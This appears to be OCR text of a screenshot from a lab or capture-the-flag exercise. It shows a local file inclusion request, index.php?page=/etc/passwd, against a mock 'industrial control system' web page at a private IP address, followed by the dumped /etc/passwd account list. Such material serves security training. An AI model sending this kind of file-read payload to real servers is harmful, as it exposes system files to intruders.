 不安全 | 172.31.65.177/index.php?page=/etc/passwd
XXX工控系统
首页 资料 信息
啥也没有
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false